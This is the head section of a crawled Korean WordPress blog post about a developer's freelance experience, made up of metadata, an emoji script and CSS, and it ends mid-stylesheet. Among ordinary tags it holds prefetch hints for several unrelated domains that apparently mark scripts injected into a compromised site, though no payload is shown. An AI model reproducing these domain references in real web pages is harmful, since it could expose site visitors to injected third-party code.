

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eastflag.co.kr/2020/12/20/freelancer2/
body_size: 18266
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3937 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>개발자 프리랜서 경험 공유 2 – 부업의 시작, MEAN 스택의 만남 - 풀스택개발 EastFlag</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="description" content="첫번째 프로젝트가 종료되고, 또 첫번째 프로젝트를 소개시켜준 그 분이 두번째 프로젝트도 소개시켜주었습니다. 마찬가지로 LG CNS 프로젝트 였고 여기서는 홈 IOT 프로젝트를 수행하였습니다. LG CNS 에서 외주 받는 프로젝트가 아니라 내부에서 솔루션을 만드는 프로젝트라서 개발자가 많지는 않았습니다. 서버개발자 1명 그리고 안드로이드 개발자 1명 이렇게 두 명이였고 저는 안드로이드 개발을 처음에 했었고 나중에는 서버 개발까지 하게 되었습니다." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.eastflag.co.kr/2020/12/20/freelancer2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="풀스택개발 EastFlag -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="개발자 프리랜서 경험 공유 2 – 부업의 시작, MEAN 스택의 만남 - 풀스택개발 EastFlag" />
		<meta property="og:description" content="첫번째 프로젝트가 종료되고, 또 첫번째 프로젝트를 소개시켜준 그 분이 두번째 프로젝트도 소개시켜주었습니다. 마찬가지로 LG CNS 프로젝트 였고 여기서는 홈 IOT 프로젝트를 수행하였습니다. LG CNS 에서 외주 받는 프로젝트가 아니라 내부에서 솔루션을 만드는 프로젝트라서 개발자가 많지는 않았습니다. 서버개발자 1명 그리고 안드로이드 개발자 1명 이렇게 두 명이였고 저는 안드로이드 개발을 처음에 했었고 나중에는 서버 개발까지 하게 되었습니다." />
		<meta property="og:url" content="https://www.eastflag.co.kr/2020/12/20/freelancer2/" />
		<meta property="article:published_time" content="2020-12-19T19:13:35+00:00" />
		<meta property="article:modified_time" content="2020-12-19T19:13:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="개발자 프리랜서 경험 공유 2 – 부업의 시작, MEAN 스택의 만남 - 풀스택개발 EastFlag" />
		<meta name="twitter:description" content="첫번째 프로젝트가 종료되고, 또 첫번째 프로젝트를 소개시켜준 그 분이 두번째 프로젝트도 소개시켜주었습니다. 마찬가지로 LG CNS 프로젝트 였고 여기서는 홈 IOT 프로젝트를 수행하였습니다. LG CNS 에서 외주 받는 프로젝트가 아니라 내부에서 솔루션을 만드는 프로젝트라서 개발자가 많지는 않았습니다. 서버개발자 1명 그리고 안드로이드 개발자 1명 이렇게 두 명이였고 저는 안드로이드 개발을 처음에 했었고 나중에는 서버 개발까지 하게 되었습니다." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#blogposting","name":"\uac1c\ubc1c\uc790 \ud504\ub9ac\ub79c\uc11c \uacbd\ud5d8 \uacf5\uc720 2 \u2013 \ubd80\uc5c5\uc758 \uc2dc\uc791, MEAN \uc2a4\ud0dd\uc758 \ub9cc\ub0a8 - \ud480\uc2a4\ud0dd\uac1c\ubc1c EastFlag","headline":"\uac1c\ubc1c\uc790 \ud504\ub9ac\ub79c\uc11c \uacbd\ud5d8 \uacf5\uc720 2 &#8211; \ubd80\uc5c5\uc758 \uc2dc\uc791, MEAN \uc2a4\ud0dd\uc758 \ub9cc\ub0a8","author":{"@id":"https:\/\/www.eastflag.co.kr\/author\/eastflag\/#author"},"publisher":{"@id":"https:\/\/www.eastflag.co.kr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.eastflag.co.kr\/wp-content\/uploads\/2020\/12\/mean.png","width":602,"height":274},"datePublished":"2020-12-19T19:13:35+00:00","dateModified":"2020-12-19T19:13:35+00:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#webpage"},"articleSection":"freelancer, \uac1c\ubc1c\uc790, \ubd80\uc5c5, \ud504\ub9ac\ub79c\uc11c"},{"@type":"BreadcrumbList","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/","name":"Home","description":"It is import to learn the basics whatever you do. \ubb34\uc5c7\uc744 \ud558\ub4e0 \uae30\ucd08\ub97c \ubc30\uc6b0\ub294 \uac83\uc774 \uac00\uc7a5 \uc911\uc694\ud558\ub2e4. \ud480\uc2a4\ud0dd \uc6f9 \uac1c\ubc1c\uc5d0 \ud544\uc694\ud55c \uae30\ucd08\uc801\uc778 \uc9c0\uc2dd\uc744 \uacf5\ubd80\ud558\ub294 \uc0ac\uc774\ud2b8\uc785\ub2c8\ub2e4. \ud504\ub7f0\ud2b8\uc5d4\ub4dc\uc758 \uae30\ucd08\ub294 html5 API, flex layout, grid layout \ub4f1 CSS, \uadf8\ub9ac\uace0 \uc790\ubc14\uc2a4\ud06c\ub9bd\ud2b8 \ubc0f es6 \ub97c \ud0c4\ud0c4\ud788 \uacf5\ubd80\ud558\uace0 webpack\uc758 \uc9c0\uc2dd\uc744 \uc313\uc544\uc57c \ub9ac\uc561\ud2b8, \ubdf0\ub97c \uc790\uc720\ub86d\uac8c \ud65c\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ubc31\uc5d4\ub4dc\ub294 \uc2a4\ud504\ub9c1\uc774\uba74 \uba3c\uc800 \uc790\ubc14 \uc5b8\uc5b4\ub97c \uc644\uc804\ud788 \ub9c8\uc2a4\ud130\ud558\uace0 DB, JPA, MyBatis \ub4f1\uc744 \uacf5\ubd80\ud574\uc57c \ud569\ub2c8\ub2e4.","url":"https:\/\/www.eastflag.co.kr\/"},"nextItem":"https:\/\/www.eastflag.co.kr\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/2020\/","name":"2020","url":"https:\/\/www.eastflag.co.kr\/2020\/"},"nextItem":"https:\/\/www.eastflag.co.kr\/2020\/12\/#listItem","previousItem":"https:\/\/www.eastflag.co.kr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/","name":"December","url":"https:\/\/www.eastflag.co.kr\/2020\/12\/"},"nextItem":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/#listItem","previousItem":"https:\/\/www.eastflag.co.kr\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/","name":"19","url":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/"},"nextItem":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#listItem","previousItem":"https:\/\/www.eastflag.co.kr\/2020\/12\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/","name":"\uac1c\ubc1c\uc790 \ud504\ub9ac\ub79c\uc11c \uacbd\ud5d8 \uacf5\uc720 2 - \ubd80\uc5c5\uc758 \uc2dc\uc791, MEAN \uc2a4\ud0dd\uc758 \ub9cc\ub0a8","description":"\uccab\ubc88\uc9f8 \ud504\ub85c\uc81d\ud2b8\uac00 \uc885\ub8cc\ub418\uace0, \ub610 \uccab\ubc88\uc9f8 \ud504\ub85c\uc81d\ud2b8\ub97c \uc18c\uac1c\uc2dc\ucf1c\uc900 \uadf8 \ubd84\uc774 \ub450\ubc88\uc9f8 \ud504\ub85c\uc81d\ud2b8\ub3c4 \uc18c\uac1c\uc2dc\ucf1c\uc8fc\uc5c8\uc2b5\ub2c8\ub2e4. \ub9c8\ucc2c\uac00\uc9c0\ub85c LG CNS \ud504\ub85c\uc81d\ud2b8 \uc600\uace0 \uc5ec\uae30\uc11c\ub294 \ud648 IOT \ud504\ub85c\uc81d\ud2b8\ub97c \uc218\ud589\ud558\uc600\uc2b5\ub2c8\ub2e4. LG CNS \uc5d0\uc11c \uc678\uc8fc \ubc1b\ub294 \ud504\ub85c\uc81d\ud2b8\uac00 \uc544\ub2c8\ub77c \ub0b4\ubd80\uc5d0\uc11c \uc194\ub8e8\uc158\uc744 \ub9cc\ub4dc\ub294 \ud504\ub85c\uc81d\ud2b8\ub77c\uc11c \uac1c\ubc1c\uc790\uac00 \ub9ce\uc9c0\ub294 \uc54a\uc558\uc2b5\ub2c8\ub2e4. \uc11c\ubc84\uac1c\ubc1c\uc790 1\uba85 \uadf8\ub9ac\uace0 \uc548\ub4dc\ub85c\uc774\ub4dc \uac1c\ubc1c\uc790 1\uba85 \uc774\ub807\uac8c \ub450 \uba85\uc774\uc600\uace0 \uc800\ub294 \uc548\ub4dc\ub85c\uc774\ub4dc \uac1c\ubc1c\uc744 \ucc98\uc74c\uc5d0 \ud588\uc5c8\uace0 \ub098\uc911\uc5d0\ub294 \uc11c\ubc84 \uac1c\ubc1c\uae4c\uc9c0 \ud558\uac8c \ub418\uc5c8\uc2b5\ub2c8\ub2e4.","url":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/"},"previousItem":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.eastflag.co.kr\/#organization","name":"\ud480\uc2a4\ud0dd\uac1c\ubc1c EastFlag","url":"https:\/\/www.eastflag.co.kr\/"},{"@type":"Person","@id":"https:\/\/www.eastflag.co.kr\/author\/eastflag\/#author","url":"https:\/\/www.eastflag.co.kr\/author\/eastflag\/","name":"eastflag","image":{"@type":"ImageObject","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/43a234e8c86345841d6c5883375e8496?s=96&d=mm&r=g","width":96,"height":96,"caption":"eastflag"}},{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#webpage","url":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/","name":"\uac1c\ubc1c\uc790 \ud504\ub9ac\ub79c\uc11c \uacbd\ud5d8 \uacf5\uc720 2 \u2013 \ubd80\uc5c5\uc758 \uc2dc\uc791, MEAN \uc2a4\ud0dd\uc758 \ub9cc\ub0a8 - \ud480\uc2a4\ud0dd\uac1c\ubc1c EastFlag","description":"\uccab\ubc88\uc9f8 \ud504\ub85c\uc81d\ud2b8\uac00 \uc885\ub8cc\ub418\uace0, \ub610 \uccab\ubc88\uc9f8 \ud504\ub85c\uc81d\ud2b8\ub97c \uc18c\uac1c\uc2dc\ucf1c\uc900 \uadf8 \ubd84\uc774 \ub450\ubc88\uc9f8 \ud504\ub85c\uc81d\ud2b8\ub3c4 \uc18c\uac1c\uc2dc\ucf1c\uc8fc\uc5c8\uc2b5\ub2c8\ub2e4. \ub9c8\ucc2c\uac00\uc9c0\ub85c LG CNS \ud504\ub85c\uc81d\ud2b8 \uc600\uace0 \uc5ec\uae30\uc11c\ub294 \ud648 IOT \ud504\ub85c\uc81d\ud2b8\ub97c \uc218\ud589\ud558\uc600\uc2b5\ub2c8\ub2e4. LG CNS \uc5d0\uc11c \uc678\uc8fc \ubc1b\ub294 \ud504\ub85c\uc81d\ud2b8\uac00 \uc544\ub2c8\ub77c \ub0b4\ubd80\uc5d0\uc11c \uc194\ub8e8\uc158\uc744 \ub9cc\ub4dc\ub294 \ud504\ub85c\uc81d\ud2b8\ub77c\uc11c \uac1c\ubc1c\uc790\uac00 \ub9ce\uc9c0\ub294 \uc54a\uc558\uc2b5\ub2c8\ub2e4. \uc11c\ubc84\uac1c\ubc1c\uc790 1\uba85 \uadf8\ub9ac\uace0 \uc548\ub4dc\ub85c\uc774\ub4dc \uac1c\ubc1c\uc790 1\uba85 \uc774\ub807\uac8c \ub450 \uba85\uc774\uc600\uace0 \uc800\ub294 \uc548\ub4dc\ub85c\uc774\ub4dc \uac1c\ubc1c\uc744 \ucc98\uc74c\uc5d0 \ud588\uc5c8\uace0 \ub098\uc911\uc5d0\ub294 \uc11c\ubc84 \uac1c\ubc1c\uae4c\uc9c0 \ud558\uac8c \ub418\uc5c8\uc2b5\ub2c8\ub2e4.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.eastflag.co.kr\/#website"},"breadcrumb":{"@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.eastflag.co.kr\/author\/eastflag\/#author"},"creator":{"@id":"https:\/\/www.eastflag.co.kr\/author\/eastflag\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.eastflag.co.kr\/wp-content\/uploads\/2020\/12\/mean.png","@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#mainImage","width":602,"height":274},"primaryImageOfPage":{"@id":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/#mainImage"},"datePublished":"2020-12-19T19:13:35+00:00","dateModified":"2020-12-19T19:13:35+00:00"},{"@type":"WebSite","@id":"https:\/\/www.eastflag.co.kr\/#website","url":"https:\/\/www.eastflag.co.kr\/","name":"\ud480\uc2a4\ud0dd\uac1c\ubc1c EastFlag","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.eastflag.co.kr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="풀스택개발 EastFlag &raquo; Feed" href="https://www.eastflag.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="풀스택개발 EastFlag &raquo; Comments Feed" href="https://www.eastflag.co.kr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="풀스택개발 EastFlag &raquo; 개발자 프리랜서 경험 공유 2 &#8211; 부업의 시작, MEAN 스택의 만남 Comments Feed" href="https://www.eastflag.co.kr/2020/12/20/freelancer2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eastflag.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://www.eastflag.co.kr/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.8.33' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eastflag.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 